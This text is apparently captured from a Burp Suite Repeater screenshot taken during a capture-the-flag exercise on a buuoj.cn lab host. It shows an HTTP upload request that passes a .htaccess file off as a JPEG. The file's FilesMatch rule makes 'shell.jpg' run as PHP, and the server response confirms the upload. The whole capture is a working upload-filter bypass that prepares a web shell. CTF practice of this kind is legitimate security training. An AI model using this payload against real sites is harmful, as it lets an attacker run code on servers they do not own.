 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://23c9fee8-83c3-48d1-b8bd-9952f0b997b3.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 23c9fee8-83c3-48d1-b8bd-9952f0b997b3.node3.buuoj.cn
Content-Length: 367
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://23c9fee8-83c3-48d1-b8bd-9952f0b997b3.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWqU1uheGiE9caKms
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://23c9fee8-83c3-48d1-b8bd-9952f0b997b3.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=24af2c0e0c62f0f6c2f32153281c6e0f
Connection: close
------WebKitFormBoundaryWqU1uheGiE9caKms
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "shell.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 29 Oct 2020 10:19:50 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line <b>23</b><br
/>
/var/www/html/upload/1d3888b271c46fbc8babb283937ba9f9/.htaccess succesfully uploaded!
? < + > Type a search term 0 matches
Done 539 bytes | 54 millis